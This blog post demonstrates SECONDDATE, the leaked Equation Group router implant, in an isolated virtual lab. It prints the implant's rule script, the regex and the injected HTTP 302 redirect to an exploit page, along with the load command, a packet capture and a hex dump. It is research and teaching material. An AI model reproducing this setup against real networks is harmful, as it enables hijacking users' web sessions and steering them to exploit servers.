# **SECONDDATE in action**

**laanwj.github.io**[/2016/09/23/seconddate-adventures.html](https://laanwj.github.io/2016/09/23/seconddate-adventures.html)



# **[Laanwj's blog](https://laanwj.github.io/)**

#### Randomness

#### **[Blog](https://laanwj.github.io/) [About](https://laanwj.github.io/about)**

Here I've taken the environment from the [BLATSTING Command-and-Control protocol](https://laanwj.github.io/2016/09/04/blatsting-command-and-control.html) article and extended it, so that the emulator works as a router between an internal network with our victim and an external network, a mock version of the internet with just our attacker and one web server:

This will allow using SECONDDATE as it was intended to be used, to redirect website visitors (but only on the isolated virtual network). The attacker runs a web server to redirect the victim to, which serves exploit payloads (a FOXACID server, in Equation Group jargon).

[Showterm session](https://showterm.io/252abdc707d56d893210a) of the experiment described here.

#### **Setup: Attacker**

We'll (as the attacker) set up the implant with this LP script:

```
disable 1
rule 1 --protocol 6 --dstport 80 --nocheckhttp --checkregex --inject --injectfile
injectfile_tcp --regexfile regex_tcp
enable 1
```
*tcptest.seconddate: configuration script for setting up SECONDDATE.*```
rule [rulenum] [opts ...] Sets options for a rule.
                                     where opts is one or more of the following
options
                                    (defaults are shown in parentheses):
                                    [--srcaddr addr(0)] [--srcmask mask(0)][--dstaddr addr(0)] [--dstmask mask(0)][--protocol port(6/TCP)] [--srcport port(0)] [--dstport port(0)]
                                    [--mininterval(60)] [--maxinjections(5)] [--
injectwindow(0)]
                                    [--checkhttp (default) | --nocheckhttp]
                                    [--checkregex (default) | --nocheckregex]
                                        [--inject (default) | --noinject
                                    [--tcpflag (FIN ACK PSH) URG | ACK | PSH | RST |
SYN | FIN ]
                                    [--regexfile <filename>] [--injectfile
<filename>
```
*SD rule definitions, from SecondDateLp help .*

The script does the following:

- disable 1 : Disable any previous rule 1 (this allows for quick reloading, as live rules cannot be re-configured).
- rule 1 ... : Set up rule 1.
	- --protocol 6 : Match IP protocol 6, [which happens to be TCP.](https://en.wikipedia.org/wiki/List_of_IP_protocol_numbers) Only TCP or UDP allowed here.
	- --dstport 80 : Destination port 80, HTTP.
	- --nocheckhttp : Don't use the built-in regexp for HTTP, that's no fun. Define our own.
	- --checkregex : Check for regex defined in --regexfile below.
	- --inject : Do packet injections.
	- o --injectfile injectfile tcp : Set data to inject on injection.
	- --regexfile regex\_tcp : Set regexp to match.
- enable 1 : Make rule 1 live.

It is possible to fine-tune various parameters such as the maximum number of injections, the time within which this has to happen, the time between injections and so on and so on, but the defaults work fine for sake of this demo.

 $^{\wedge}$  GET /  $.*$ 

*regex\_tcp : The regular expression to match on TCP packets. This looks for HTTP GET requests to the root, any version. This can be any valid [PCRE](https://www.debuggex.com/cheatsheet/regex/pcre) regular expression.*

```
HTTP/1.1 302 Found
Location: http://192.168.1.1/exploit.html
```

```
grazing buzzards
```*injectfile\_tcp : This will be injected into the TCP session. A basic HTTP temporary redirect to the evil web server. grazing buzzards is just a 16-byte string that I use for finding the packet in captures.*

Then subsequently load it into the implant by invoking the LP command from the shell and piping in the script:

\$ ./SecondDate-3.1.1.0.SecondDateLp 192.168.1.2 < tcptest.seconddate

*Loading the rules, from LP-side serial console.*

## **Setup: Victim**

The victim is simply using a PC running a browser and is trying to visit a website over HTTP. Luckily with [HSTS preloading](https://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security) the latter is happening less and less in practice. For the sake of being able to record the terminal session they are using the venerable browser  $\frac{1}{ynx}$ , but this will work with any browser.

## **The attack**

The victim, from IPv4 address 192.168.2.1 , is trying to visit the legitimate web server of ACME Internet Widgits Ltd. at 192.168.1.100 , through their router (Internet IP 192.168.1.2 ). They will be redirected to the attacker's host, 192.168.1.1 , which hosts an exploit page. To recap:



What happens:

Victim opens http://192.168.1.100/ in their browser, which opens a connection to the web server of ACME Int. Widgits Ltd.

*The website of ACME Internet Widgits Ltd., which has a world-wide monopoly on delivering Schrödinger's boxes by drone. Cat not included.*

SD, running on the compromised router, triggers on the first content packet of this connection, eats it, and instead injects a packet to redirect to the attacker's server, then immediately closes the connection. It resets the connection to the original web server with a TCP RST packet.| △□△◎ 門■  ◎○〈> > ↑ → FIE ● ● ◎ 图                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                  |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|
| $\blacksquare$ Apply a display filter $\ldots$ <ctrl-></ctrl-><br>$\blacksquare$ Expression $\blacksquare$<br>о                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                  |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
| No.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | <b>Time</b><br>13 81, 756584<br>14 81, 757211<br>15 81, 759325<br>16 81.775548<br>17 81.780924<br>18 81, 783785<br>19 81.788087<br>20 81,788560<br>21 83.779630<br>22 83.791924<br>23 83, 792872 | Source<br>192.168.1.100<br>192.168.2.1<br>192.168.2.1<br>192.168.1.100<br>192.168.1.100<br>192.168.2.1<br>192.168.1.100<br>192.168.2.1<br>192.168.2.1<br>192.168.1.1<br>192.168.2.1                                                                         | Destination<br>192.168.2.1<br>192.168.1.100<br>192.168.1.100<br>192.168.2.1<br>192.168.2.1<br>192.168.1.100<br>192.168.2.1<br>192.168.1.100<br>192.168.1.1<br>192.168.2.1<br>192.168.1.1 | <b>TCP</b><br><b>TCP</b><br><b>HTTP</b><br><b>HTTP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b><br><b>TCP</b>                | Protocol Length Info<br>323 GET / HTTP/1.0<br>133 HTTP/1.1 302 Found | 74 80 → 42860 [SYN, ACK] Seq=0 Ack=1 Win=57<br>66 42860 $\rightarrow$ 80 [ACK] Seq=1 Ack=1 Win=29312 L<br>54 80 → 42860 [RST] Seq=81 Win=8388480 Len=0<br>66 42860 $\rightarrow$ 80 [FIN, ACK] Seq=258 Ack=81 Win<br>78 80 → 42860 [ACK] Seq=1 Ack=1 Win=5888 Le<br>$54\,42860 \rightarrow 80$ [RST] Seq=1 Win=0 Len=0<br>74 60962 → 80 [SYN] Seq=0 Win=29200 Len=0 M<br>74 80 → 60962 [SYN, ACK] Seq=0 Ack=1 Win=57<br>66 60962 → 80 [ACK] Seq=1 Ack=1 Win=29312 L |                  |
| 333 GET /exploit.html HTTP/1.0<br>24 83.796977<br>192.168.2.1<br>192.168.1.1<br><b>HTTP</b><br>$\triangleright$ Frame 16: 133 bytes on wire (1064 bits), 133 bytes captured (1064 bits)<br>Ethernet II, Src: RealtekU_00:02:00 (52:54:00:00:02:00), Dst: RealtekU_00:02:01 (52:54:00:00:02:01)<br>▶ Internet Protocol Version 4, Src: 192.168.1.100, Dst: 192.168.2.1<br>Fransmission Control Protocol, Src Port: 80 (80), Dst Port: 42860 (42860), Seq: 1, Ack: 258, Len: 79<br>V Hypertext Transfer Protocol<br>$\triangleright$ HTTP/1.1 302 Found\n<br>Location: http://192.168.1.1/exploit.html\n<br>$\mathbf{v}$<br>[HTTP response 1/1]<br>[Time since request: 0.016223000 seconds] |                                                                                                                                                                                                  |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
| $\triangleright$ Data (17 bytes)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                  |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
| 0000<br>0010<br>0020<br>0030<br>0040<br>0050<br>0060<br>0070<br>0080                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | 52 54 00 00 02 01 52 54<br>02 01 00 50 a7 6c fb 08<br>30 32 20 46 6f 75 6e 64<br>61 72 64 73 0a                                                                                                  | 00 77 00 00 00 00 40 06 f5 cb c0 a8 01 64 c0 a8<br>ff ff b5 f8 00 00 48 54 54 50 2f 31 2e 31 20 33<br>6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36<br>38 2e 31 2e 31 2f 65 78 70 6c 6f 69 74 2e 68 74<br>6d 6c 0a 0a 67 72 61 7a 69 6e 67 20 62 75 7a 7a | 00 00 02 00 08 00 45 00<br>20 d0 c3 54 af 61 50 19<br>0a 4c 6f 63 61 74 69 6f                                                                                                            | $RT$ $RT$ $E$ .<br>$.W. \ldots @. \ldots . d.$ .<br>P.l T.aP.<br>HT TP/1.1 3<br>02 Found .Locatio<br>n: http: //192.16<br>8.1.1/ex ploit.ht<br>mlqraz ing buzz<br>ards. |                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | <b>C</b> Frame (frame), 133 bytes                                                                                                                                                                |                                                                                                                                                                                                                                                             |                                                                                                                                                                                          |                                                                                                                                                                         | Packets: 60 · Displayed: 60 (100.0%) · Load time: 0:0.0              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | Profile: Default |

*Injected packet as seen from the inside network. The RSTs going to both the webserver and client to immediately end the connection afterward are also visible. The full captures can be downloaded below.*

Victim is redirected to http://192.168.1.100/exploit.html , and will load whatever is on that page.